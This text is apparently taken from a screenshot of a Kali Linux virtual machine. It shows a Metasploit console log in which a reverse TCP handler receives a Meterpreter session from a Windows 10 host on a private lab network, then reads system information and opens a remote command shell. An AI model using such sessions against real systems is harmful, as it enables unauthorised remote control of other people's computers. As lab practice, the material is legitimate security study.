 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:23
mehedishakeel@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.200:4444
[*] Sending stage (176198 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.200:4444 → 192.168.0.107:49425) at 2024-03-24 22:23:00 -0400
meterpreter > sysinfo
Computer : DESKTOP-L4ND6KV
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 4024 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Mehedi Sha
Right Ctrl
Search
Ps
8:23 AM
3/25/2024